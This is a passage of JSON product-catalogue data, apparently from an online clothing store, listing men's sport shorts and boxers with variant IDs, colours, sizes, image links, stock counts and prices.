XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6211,"price":"89.99","compareAtPrice":null},{"id":"39976060059798","title":"Black 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976060092566","title":"Black 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976060125334","title":"Black 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976060158102","title":"Black 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976060190870","title":"Black 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976060223638","title":"Army green 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060256406","title":"Army green 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060289174","title":"Army green 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976060321942","title":"Army green 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976060354710","title":"Army green 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976060387478","title":"Khaki 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060420246","title":"Khaki 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060453014","title":"Khaki 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1498,"price":"89.99","compareAtPrice":null},{"id":"39976060485782","title":"Khaki 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1499,"price":"89.99","compareAtPrice":null},{"id":"39976060518550","title":"Khaki 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1500,"price":"89.99","compareAtPrice":null},{"id":"39976060551318","title":"White 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976060584086","title":"White 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976060616854","title":"White 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976060649622","title":"White 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976060682390","title":"White 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976060715158","title":"Grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976060747926","title":"Grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976060780694","title":"Grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976060813462","title":"Grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976060846230","title":"Grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976060878998","title":"Dark grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976060911766","title":"Dark grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976060944534","title":"Dark grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976060977302","title":"Dark grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976061010070","title":"Dark grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976061042838","title":"Camouflage 1 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976061075606","title":"Camouflage 1 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976061108374","title":"Camouflage 1 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976061141142","title":"Camouflage 1 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976061173910","title":"Camouflage 1 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976061206678","title":"Camouflage 1 2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976061239446","title":"Camouflage 1 2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976061272214","title":"Camouflage 1 2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976061304982","title":"Camouflage 1 2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976061337750","title":"Camouflage 1 2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6211,"price":"89.99","compareAtPrice":null}]},{"id":"7962442432752","title":"Mens Vibe Short","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","variants":[{"id":"42830732689648","title":"Army Green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":7321,"price":"39.99","compareAtPrice":null},{"id":"42830732722416","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7616,"price":"39.99","compareAtPrice":null},{"id":"42830732755184","title":"Army Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6139,"price":"39.99","compareAtPrice":null},{"id":"42830732787952","title":"Navy \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6054,"price":"39.99","compareAtPrice":null},{"id":"42830732820720","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7560,"price":"39.99","compareAtPrice":null},{"id":"42830732853488","title":"Army Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6644,"price":"39.99","compareAtPrice":null},{"id":"42830732886256","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7434,"price":"39.99","compareAtPrice":null},{"id":"42830732919024","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7929,"price":"39.99","compareAtPrice":null},{"id":"42830732951792","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7401,"price":"39.99","compareAtPrice":null},{"id":"42830732984560","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7010,"price":"39.99","compareAtPrice":null},{"id":"42830733050096","title":"Army Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6979,"price":"39.99","compareAtPrice":null},{"id":"42830733115632","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7012,"price":"39.99","compareAtPrice":null},{"id":"42830733213936","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6710,"price":"39.99","compareAtPrice":null},{"id":"42830733246704","title":"Army Green \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6250,"price":"39.99","compareAtPrice":null},{"id":"42830733279472","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7906,"price":"39.99","compareAtPrice":null},{"id":"42830733312240","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7443,"price":"39.99","compareAtPrice":null},{"id":"42830733345008","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7978,"price":"39.99","compareAtPrice":null},{"id":"42830733377776","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6729,"price":"39.99","compareAtPrice":null},{"id":"42830733410544","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6078,"price":"39.99","compareAtPrice":null},{"id":"42830733443312","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6753,"price":"39.99","compareAtPrice":null}]},{"id":"7995311849712","title":"Men’s 5” training short","handle":"men-s-5-training-short","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","variants":[{"id":"43007593054448","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":41530,"price":"39.99","compareAtPrice":null},{"id":"43007593087216","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":41918,"price":"39.99","compareAtPrice":null},{"id":"43007593119984","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":45860,"price":"39.99","compareAtPrice":null},{"id":"43007593152752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":42016,"price":"39.99","compareAtPrice":null},{"id":"43007593185520","title":"Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":41419,"price":"39.99","compareAtPrice":null},{"id":"43007593218288","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":48034,"price":"39.99","compareAtPrice":null},{"id":"43007593251056","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50333,"price":"39.99","compareAtPrice":null},{"id":"43007593283824","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43177,"price":"39.99","compareAtPrice":null},{"id":"43007593316592","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":39607,"price":"39.99","compareAtPrice":null},{"id":"43007593349360","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":48042,"price":"39.99","compareAtPrice":null},{"id":"43007593382128","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":43871,"price":"39.99","compareAtPrice":null},{"id":"43007593414896","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":45352,"price":"39.99","compareAtPrice":null},{"id":"43007593447664","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":49111,"price":"39.99","compareAtPrice":null},{"id":"43007593480432","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":46280,"price":"39.99","compareAtPrice":null},{"id":"43007593513200","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50268,"price":"39.99","compareAtPrice":null},{"id":"43007593545968","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43436,"price":"39.99","compareAtPrice":null},{"id":"43007593578736","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47720,"price":"39.99","compareAtPrice":null},{"id":"43007593611504","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":41043,"price":"39.99","compareAtPrice":null},{"id":"43007593644272","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":47134,"price":"39.99","compareAtPrice":null},{"id":"43007593677040","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":42380,"price":"39.99","compareAtPrice":null},{"id":"43007593709808","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":44464,"price":"39.99","compareAtPrice":null},{"id":"43007593742576","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":38735,"price":"39.99","compareAtPrice":null},{"id":"43007593775344","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48398,"price":"39.99","compareAtPrice":null},{"id":"43007593808112","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47473,"price":"39.99","compareAtPrice":null},{"id":"43007593840880","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":39746,"price":"39.99","compareAtPrice":null},{"id":"43007593873648","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48864,"price":"39.99","compareAtPrice":null},{"id":"43007593906416","title":"Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":44338,"price":"39.99","compareAtPrice":null},{"id":"43007593939184","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":40506,"price":"39.99","compareAtPrice":null},{"id":"43007593971952","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":38431,"price":"39.99","compareAtPrice":null},{"id":"43007594004720","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":43954,"price":"39.99","compareAtPrice":null}]},{"id":"8178422120688","title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","variants":[{"id":"43692448448752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":49099,"price":"39.99","compareAtPrice":null},{"id":"43692448481520","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":45890,"price":"39.99","compareAtPrice":null},{"id":"43692448514288","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":43870,"price":"39.99","compareAtPrice":null},{"id":"43692448547056","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":40832,"price":"39.99","compareAtPrice":null},{"id":"43692448579824","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":50154,"price":"39.99","compareAtPrice":null},{"id":"43692448612592","title":"Black \/ 